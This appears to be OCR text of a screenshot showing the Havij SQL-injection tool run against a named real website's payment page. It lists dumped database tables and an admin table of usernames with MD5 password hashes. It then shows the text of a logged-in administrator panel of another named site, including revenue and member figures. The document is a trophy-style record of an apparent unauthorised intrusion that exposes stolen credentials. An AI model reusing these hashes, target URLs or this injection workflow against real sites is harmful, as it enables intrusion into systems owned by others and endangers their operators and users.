 Havij
Target:
http://www.shanghai.com.cn/pay_des.php?id=20
Analyze
Keyword:
Auto Detect
Syntax:
Auto Detect
Database:
Auto Detect
Method:
GET
Type:
Auto Detect
Load
Post Data:
About
Info
Tables
Read Files
Cmd Shell
Query
Find Admin
MD5
Settings
Stop
Get DBs
Get Tables
Get Columns
Get Data
Save Tables
Save Data
daogou_adminlog
daogou_apilogin
daogou_apireg
daogou_article
daogou_category
daogou_catelist
daogou_city
daogou_dhdingdan
daogou_dhlist
daogou_duoduo2010
Id
adminname
adminpass
adminpass adminname
33de1d34f6791df321c71fed83f02f99 askyaya
a25d57bb875d8b11ccd8919784fab501 bj002
e10adc3949ba59abbe56e057f20f883e Administrator
Use Group_Concat (MySQL Only)
All in one request.
Force to use it
Clear list on get
Status: I'm IDLE
Data Found: adminpass=a25d57bb875d8b11ccd8919784fab501
Data Found: adminname=bj002
Data Found: adminpass=e10adc3949ba59abbe56e057f20f883e
事业单位
http://www.askyaya.com/admin/main.php?u=center.php
收藏
手机收藏夹
0day/Ex
android
安全中心
Backtra
web安全
扩展
网银
翻译
shanghai.com.cn
IP反查域名_同IP站
管理中心
管理中心
Askyaya后台管理
管理员：administrator 您好,感谢登陆使用！
网站常规管理
后台管理中心
站点广告管理
首页幻灯片管理
合作伙伴管理
友情链接管理
综合商城管理
团购管理
文章系统管理
入驻商家申请
后台中心
安全提示：请及时更改后台路径目录admin。
站务快捷 设置向导
站务便捷： 商家订单 会员列表 评价列表 兑换记录 添加文章
站务处理
有3条短信未回复！查看 有4条提现未处理！处理
监控中心
网站某时间段数据变化 复位 (便于站长监控网站运营状态)
网站收益：512.14 元 提现金额：53.56 元
会员资金变动：593.08 元 会员数量： 244 位
网站总数据
总收益：593.36 元 预计收益：-113.84 元
暂时收益：529.8 元 已支出：63.56 元
还需支出：643.64 元
淘宝联盟
总交易额：0 元 总收益：0 元
总交易量：0 条 已确认订单：0 条
未认领订单：0 条